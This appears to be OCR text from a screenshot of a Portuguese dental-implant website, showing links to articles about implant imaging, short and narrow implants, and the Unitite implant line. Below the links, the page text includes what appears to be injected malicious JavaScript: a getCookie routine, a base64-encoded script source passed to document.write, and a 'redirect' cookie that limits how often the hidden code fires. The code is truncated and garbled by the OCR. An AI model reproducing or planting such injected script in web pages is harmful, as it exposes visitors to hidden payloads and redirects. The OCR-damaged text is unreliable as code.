
Exames de imagem para implantes, conheça os mais
recomendados
5 dúvidas sobre implantes curtos e estreitos
7 benefícios em usar a linha de implantes Unitite
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}